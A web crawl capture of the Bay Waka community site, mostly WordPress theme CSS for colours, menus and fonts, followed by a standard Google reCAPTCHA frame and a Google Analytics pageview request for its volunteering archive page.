    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #009688;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #009688 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #009688;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #009688 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #000000;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #2f2f2f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #2f2f2f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #2f2f2f;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #009687;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #009687;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009687 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #009687;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #009687;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009687 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #009687;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #128199;
        background: -moz-linear-gradient(top, #128199 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #128199), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, #128199 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, #128199 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(top, #128199 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, #128199 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#128199', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd3333;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.6;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://baywaka.nz/wp-content/uploads/2016/10/1.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #009688;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #009688;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #009688;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #009688;
		}
</style>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Al20tzBDDCQog3bgxXVhXA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769772129028');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=567186338&t=pageview&_s=1&dl=https%3A%2F%2Fbaywaka.nz%2Fcategory%2Four-community%2Fvolunteering-bay-of-plenty%2F&ul=en-us%40posix&dt=Volunteering%20Bay%20of%20Plenty%20Archives%20-%20Bay%20Waka&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1849888001&gjid=1742278224&cid=934533580.1769772127&tid=UA-86231508-1&_gid=1196663475.1769772127&_r=1&_slc=1&z=124507907
body_size: -448
content:
2,cG-WR7KTEH5XV